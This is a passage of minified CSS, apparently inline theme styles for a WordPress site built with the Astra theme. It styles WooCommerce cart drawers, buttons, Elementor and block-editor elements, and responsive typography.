.woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Source Sans Pro',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: var(--ast-global-color-0);color: var(--ast-global-color-0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: var(--ast-global-color-2);color: var(--ast-global-color-2);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: var(--ast-global-color-0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: var(--ast-global-color-2);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:600;font-size:14px;font-size:0.82352941176471rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:var(--ast-global-color-0);}@media (max-width:921px){.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{font-size:13px;font-size:0.76470588235294rem;}}@media (max-width:544px){.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{font-size:12px;font-size:0.70588235294118rem;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:500;}h2.widget-title{font-weight:500;}h3.widget-title{font-weight:500;} .ast-desktop .review-count{margin-left:-40px;margin-right:auto;}.review-rating{display:flex;align-items:center;order:2;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:18px;padding-right:30px;padding-bottom:18px;padding-left:30px;}@media (max-width:921px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-4);}.elementor-button-wrapper .elementor-button{font-weight:600;font-size:14px;font-size:0.82352941176471rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.82352941176471rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:var(--ast-global-color-4);font-family:inherit;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:14px;font-size:0.82352941176471rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:18px;padding-right:30px;padding-bottom:18px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:13px;font-size:0.76470588235294rem;padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.70588235294118rem;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;color:var(--ast-global-color-4);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:18px;padding-right:30px;padding-bottom:18px;padding-left:30px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.82352941176471rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;font-size:13px;font-size:0.76470588235294rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;font-size:12px;font-size:0.70588235294118rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.76470588235294rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.70588235294118rem;}}@media (max-width:921px){.ast-header-break-point .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .ast-search-menu-icon.slide-search .search-form{right:-1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.widget-title{font-size:24px;font-size:1.4117647058824rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:17px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:17px;font-size:1rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:36px;}h2,.entry-content h2{font-size:30px;}h3,.entry-content h3{font-size:25px;}h4,.entry-content h4{font-size:20px;font-size:1.1764705882353rem;}h5,.entry-content h5{font-size:17px;font-size:1rem;}h6,.entry-content h6{font-size:15px;font-size:0.88235294117647rem;}.astra-logo-svg{width:112px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:112px;width:112px;}}@media (max-width:544px){.widget-title{font-size:24px;font-size:1.4117647058824rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:17px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:17px;font-size:1rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:26px;}h3,.entry-content h3{font-size:22px;}h4,.entry-content h4{font-size:18px;font-size:1.0588235294118rem;}h5,.entry-content h5{font-size:15px;font-size:0.88235294117647rem;}h6,.entry-content h6{font-size:13px;font-size:0.76470588235294rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:96px;width:96px;}.astra-logo-svg{width:96px;}.astra-logo-svg:not(.sticky-custom-logo .astra-logo-svg,.transparent-custom-logo .astra-logo-svg,.advanced-header-logo .astra-logo-svg){height:17px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:96px;}}@media (max-width:544px){html{font-size:106.25%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before {content: "";}.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside 